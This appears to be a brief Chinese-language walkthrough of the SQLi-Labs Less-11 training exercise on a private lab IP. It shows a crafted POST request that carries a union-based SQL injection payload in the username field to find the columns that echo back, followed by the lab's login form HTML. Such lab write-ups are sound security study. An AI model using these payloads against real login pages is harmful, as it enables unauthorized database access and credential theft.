 http://172.250.250.11/Less-11/
右键查看网页源代码 读取POST提交内容
构造payload
POST /Less-11/index.php HTTP/1.1
Host: 172.250.250.11
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
uname=-1' union select 1,2 #&passwd=123&submit=Submit
查询回显位
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit"
value="Submit" />
</div>
</form>